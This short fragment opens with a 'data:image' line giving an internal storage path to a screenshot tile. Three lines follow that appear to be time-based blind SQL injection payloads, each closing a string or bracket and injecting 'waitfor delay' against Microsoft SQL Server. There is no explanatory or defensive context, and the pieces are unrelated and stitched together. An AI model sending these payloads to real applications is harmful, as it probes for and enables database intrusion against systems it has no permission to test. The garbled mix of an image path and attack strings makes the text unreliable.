
07c261947d082b93839fBFvK0P3')); waitfor delay '0:0:15' --
7c261947d082b93839idkDJxle'); waitfor delay '0:0:15' --
7c261947d082b93839400jBptE'; waitfor delay '0:0:15' --